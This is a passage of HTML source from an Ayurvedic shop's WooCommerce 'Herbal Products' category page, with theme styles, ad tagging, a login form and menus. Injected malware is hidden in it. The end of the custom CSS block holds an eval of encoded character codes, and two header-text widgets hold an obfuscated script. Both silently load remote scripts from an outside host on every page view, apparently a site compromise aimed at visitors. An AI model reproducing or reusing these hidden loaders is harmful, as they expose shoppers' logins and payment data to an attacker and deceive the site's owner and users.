						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			a.woodmart-nav-link,.wd-tools-element>a {
    color: rgb(11,155,60) !important;
}

.wd-tools-text{
	color: rgb(11,155,60);
}

.wd-tools-icon{
	color: rgb(11,155,60);
}

.whb-color-light:not(.whb-with-bg) {
    background-color: #ffffff;
}

.star-rating{
	display: none;
}

.widgettitle, .widget-title {
    margin-bottom: 20px;
    color: var(--wd-widget-title-color);
    text-transform: var(--wd-widget-title-transform);
    font-weight: var(--wd-widget-title-font-weight);
    font-style: var(--wd-widget-title-font-style);
    font-size: var(--wd-widget-title-font-size);
    font-family: var(--wd-widget-title-font);
    display: none;
}
.joinchat.joinchat--left.joinchat--show.joinchat--noanim.joinchat--btn.joinchat--tooltip {
    bottom: 50px;
}
.woocommerce-Price-amount{
	color: black;
}
.woocommerce-error{
	background-color: #0B9B3C !important;
}

.woocommerce-error{
	color: white !important;
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(https://ayurrmart.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(11,155,60);
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(131,172,43);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#83b735;
}
:root{
--btn-shop-bgcolor-hover:#74a32f;
}
:root{
--btn-accent-bgcolor:#83b735;
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-shop-brd-radius: 35px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
			
					
					
			
							--btn-accent-brd-radius: 35px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
			
					
								}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//ayurrmart.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.5.4") format("woff2");
}

			</style>
			
		<!-- Global site tag (gtag.js) - Google Ads: AW-17484332245 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17484332245"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17484332245", { "groups": "GLA", "send_page_view": false });		</script>

		<script></script><script></script></head>

<body class="archive tax-product_cat term-herbal-products term-508 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/&media=https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-scaled.jpg&description=Ashwagandha+Powder+%E2%80%93+Pure+Organic+Stress+Relief+Supplement" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fayurrmart.com%2Fproduct-category%2Fayurrnidhi%2Fherbal-products%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fayurrmart.com%2Fproduct-category%2Fayurrnidhi%2Fherbal-products%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/&media=https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-scaled.jpg&description=Ashwagandha+Powder+%E2%80%93+Pure+Organic+Stress+Relief+Supplement" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fayurrmart.com%2Fproduct-category%2Fayurrnidhi%2Fherbal-products%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fayurrmart.com%2Fproduct-category%2Fayurrnidhi%2Fherbal-products%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://ayurrmart.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://ayurrmart.com/wp-content/uploads/2025/01/Ayurr-Mart-1.png" alt="AyurrMart" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://ayurrmart.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://ayurrmart.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://ayurrmart.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<div class="the_champ_outer_login_container"><div class="the_champ_social_login_title">Login with your Social ID</div><div class="the_champ_login_container"><div class="heateor_ss_sl_optin_container"><label><input type="checkbox" class="heateor_ss_social_login_optin" value="1" />I have read and agree to <a href="https://ayurrmart.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> of website and agree to my personal data being stored and used as per <a href="https://ayurrmart.com/privacy-policy/" target="_blank">Privacy Policy</a></label></div><ul class="the_champ_login_ul"><li><i class="theChampLogin theChampFacebookBackground theChampFacebookLogin" alt="Login with Facebook" title="Login with Facebook" onclick="theChampInitiateLogin(this, 'facebook')"><div class="theChampFacebookLogoContainer"><ss style="display:block" class="theChampLoginSvg theChampFacebookLoginSvg"></ss></div></i></li><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampInitiateLogin(this, 'google')"><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li></ul></div></div><div style="clear:both;margin-bottom: 6px"></div><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LdnjOMqAAAAADQW1m7GS0m7hLoYLFpfk3CXi-z_"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="383333564c" /><input type="hidden" name="_wp_http_referer" value="/product-category/herbal-products/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://ayurrmart.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://ayurrmart.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://ayurrmart.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://ayurrmart.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://ayurrmart.com/wp-content/uploads/2025/01/Ayurr-Mart-1.png" alt="AyurrMart" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://ayurrmart.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-final-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-12782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12782 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ayurrmart.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-has-children menu-item-15105 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ayurrmart.com/?cms_block=menu-shop" class="woodmart-nav-link"><span class="nav-link-text">SHOP BY BRANDS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15110" class="menu-item menu-item-type-taxonomy menu-item-object-pa_brand menu-item-15110 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/brand/ayurrnidhi/" class="woodmart-nav-link">AyurrNidhi</a></li>
	<li id="menu-item-15187" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-15187 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/brand/aimil-pharma/" class="woodmart-nav-link">AIMIL PHARMA</a></li>
	<li id="menu-item-15188" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-15188 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/brand/baidyanath-products/" class="woodmart-nav-link">Baidyanath Products</a></li>
	<li id="menu-item-15111" class="menu-item menu-item-type-taxonomy menu-item-object-pa_brand menu-item-15111 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/brand/kapiva/" class="woodmart-nav-link">Kapiva</a></li>
	<li id="menu-item-15106" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-15106 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/brand/mahashakti-ayurved/" class="woodmart-nav-link">Mahashakti Ayurved</a></li>
	<li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-pa_brand menu-item-15186 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/brand/patanjali/" class="woodmart-nav-link">Patanjali</a></li>
	<li id="menu-item-15109" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-15109 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/brand/sri-sri-tattva/" class="woodmart-nav-link">Sri Sri Tattva</a></li>
	<li id="menu-item-15118" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-15118 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/brand/buy-vitro-naturals-products-online/" class="woodmart-nav-link">Vitro Naturals</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8532" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-8532 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ayurrmart.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop by Categories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-14580 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/ayurrnidhi/" class="woodmart-nav-link">AyurrNidhi</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-14609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14609 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/ayurrnidhi/ayurrnidhi_food_products/" class="woodmart-nav-link">Food Products</a></li>
		<li id="menu-item-12866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-12866 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" class="woodmart-nav-link">Herbal Products</a></li>
	</ul>
</li>
	<li id="menu-item-12081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12081 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/" class="woodmart-nav-link">Health Care</a>
	<ul class="sub-sub-menu wd-dropdown">
